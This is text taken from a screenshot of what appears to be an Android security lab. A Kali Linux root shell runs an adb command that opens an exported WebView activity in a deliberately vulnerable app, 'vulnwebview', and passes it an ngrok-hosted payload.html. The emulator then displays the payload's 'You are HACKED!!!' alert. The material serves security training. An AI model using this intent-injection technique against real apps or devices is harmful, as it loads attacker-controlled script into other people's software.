 kali-linux-2023.2-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
4
5:56
root@kali: /home/kali
File Actions Edit View Help
┌──(root㉿kali)-[/home/kali]
└─# adb shell am start -n com.tmh.vulnwebview/.SupportWebView --es support_url "https://0dda-106-201-239-192.
ngrok-free.app/payload.html"
Starting: Intent { cmp=com.tmh.vulnwebview/.SupportWebView (has extras) }
┌──(root㉿kali)-[/home/kali]
└─#
Samsung Galaxy S3 (720x1280, 320dpi) - 192.168.2...
10:56
Support
The page at "https://0dda-106
-201-239-192.ngrok-free.app" ...
You are HACKED!!!
OK
Free for personal use
ID
1:1
GPS
Open
GAPPS